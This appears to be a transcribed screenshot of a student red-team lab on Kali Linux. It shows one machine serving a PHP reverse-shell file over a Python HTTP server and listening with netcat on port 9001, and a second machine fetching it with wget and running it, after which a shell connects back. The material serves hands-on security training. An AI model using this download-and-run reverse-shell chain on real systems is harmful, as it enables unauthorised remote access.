 https://pc.tafe.mst:9440/console/lib/noVNC-master/vnc_auto.html?path=vnc/vm/dbcc2db4-7640-4c86-8418-0ec7795b107e/proxy&title=dbc
Connected (encrypted) to: Red_Team-1
gcit@kali: ~/Documents...
gcit@kali: ~/Documents/vu23226
File Actions Edit View Help
┌──(gcit㉿kali)-[~/Documents/vu23226]
└─$ ls
email.txt php-reverse-shell.php rshell.exe
┌──(gcit㉿kali)-[~/Documents/vu23226]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(gcit㉿kali)-[~/Documents/vu23226]
└─$ mv php-reverse-shell.php rshell.php
File System
┌──(gcit㉿kali)-[~/Documents/vu23226]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.11 - - [28/Aug/2023 08:35:36] "GET /rshell.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(gcit㉿kali)-[~/Documents/vu23226]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.0.10] from (UNKNOWN) [192.168.0.11] 45820
Linux kali 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64 GNU/Linux
08:35:49 up 4 min, 1 user, load average: 0.02, 0.10, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
gcit tty7 :0 08:32 4:01 0.95s 0.19s xfce4-session
uid=1000(gcit) gid=1000(gcit) groups=1000(gcit),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugde
(wireshark),134(scanner),142(kaboxer)
/bin/sh: 0: can't access tty; job control turned off
$
:9440/console/lib/noVNC-master/vnc_auto.html?path=vnc/vm/1b062996-a2c6-4dc0-a946-dfc8a96b91a3/proxy&title=1b0
ed_Team-2
gcit@kali: ~/Downloads
08:36 AM
gcit@kali: ~/Downloads
File Actions Edit View Help
┌──(gcit㉿kali)-[~/Downloads]
└─$ wget 192.168.0.11:8000/rshell.php
--2023-08-28 08:35:28-- http://192.168.0.11:8000/rshell.php
Connecting to 192.168.0.11:8000... failed: Connection refused.
┌──(gcit㉿kali)-[~/Downloads]
└─$ wget 192.168.0.10:8000/rshell.php 4 ⨯
--2023-08-28 08:35:36-- http://192.168.0.10:8000/rshell.php
Connecting to 192.168.0.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5494 (5.4K) [application/octet-stream]
Saving to: ‘rshell.php’
rshell.php 100%[=================>] 5.37K --.-KB/s in 0s
2023-08-28 08:35:36 (452 MB/s) - ‘rshell.php’ saved [5494/5494]
┌──(gcit㉿kali)-[~/Downloads]
└─$ php rshell.php
PHP Notice: Undefined variable: daemon in /home/gcit/Downloads/rshell.php on
line 184
Successfully opened reverse shell to 192.168.0.10:9001
┌──(gcit㉿kali)-[~/Downloads]
└─$